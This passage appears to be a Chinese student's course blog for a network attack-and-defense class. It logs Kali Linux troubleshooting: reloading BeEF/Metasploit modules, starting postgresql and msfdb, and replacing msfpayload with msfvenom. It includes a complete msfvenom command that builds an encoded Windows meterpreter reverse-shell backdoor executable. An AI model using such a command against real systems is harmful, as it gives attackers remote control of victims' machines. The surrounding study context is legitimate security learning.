执行./beef -x重新加载Metasploit的exploit模块

加载之后,重启下服务service beef-xss restart

视频学习中的问题和解决过程



service postgresql start 无法启动

安装时遇到问题您必须手工运行 ‘dpkg --configure -a’ 解决此问题。执行dpkg --configure -a’。

您可能需要运行“apt-get -f install”来纠正下列错误:执行:apt-get -f install

安装完后安装postgresql又提示没有可用的软件包 metasploit,但是它被其它的软件包引用了。

第一步,kali linux 2.0 本身已内置metasploit,kali 2.0 已经没有metasploit 这个服务了,所以service metasploit start 的方式不起作用。



在kali 2.0中启动带数据库支持的msf方式如下:

1 首先启动postgresql数据库:/etc/init.d/postgresql start;或者 service postgresql start;

2 初始化MSF数据库(关键步骤!):msfdb init;

3 运行msfconsole:msfconsole;

4 在msf中查看数据库连接状态:db_status。

问题:生成meterpreter后门出错,找不到msfpayload和msfencode命令

解决方法:新版kali中没有msfpayload和msfencod,使用msfvenom,msfvenom结合了payload 和encode的功能

kali视频中实际采用框架为cmd/powershell_base64执行命令对应修改为:

msfvenom -p windows/meterpreter/reverse_tcp -a x86 --platform windows LHOST=172.16.6.162 LPORT=2333 -f raw -e cmd/powershell_base64 -f exe -i 5 > /root/door1.exe

遇到问题:无法将door文件放到指定目录下。

其他(感悟、思考等,可选)

学习进度条

| 教材学习 | 视频学习 | 博客量(新增/累积) | 重要成长 | |

|---|---|---|---|---|

| 目标 | 章 | 20篇 | ||

| 第一周 | 《Linux基础入门》 | 1/1 | 练习Linux命令,在码云上面创建项目,学习使用博客园写博客并用Markdown编辑器规范格式 | |

| 第二周 | 第一二章 | 5个kali视频 | 2/3 | 初识网络攻防,了解基本知识 |

| 第三周 | 第三章 | 5个kali视频 | 1/4 | 学习了kali linux下信息收集阶段的探测工具 |

| 第四周 | 第四章 | 5个kali视频 | 1/5 | 学习了kali linux下信漏洞扫描工具 |

| 第五周 | 第五、六章 | 5个kali视频 | 1/6 | kali漏洞分析之数据库评估 |

| 第五周 | 第七章 | 5个kali视频 | 1/7 | kali漏洞之检索与利用 |

博客互评

20169306

20169216

20169212

最后一人由于信息过长,不知道学号,无法评论手机端和网页上都试了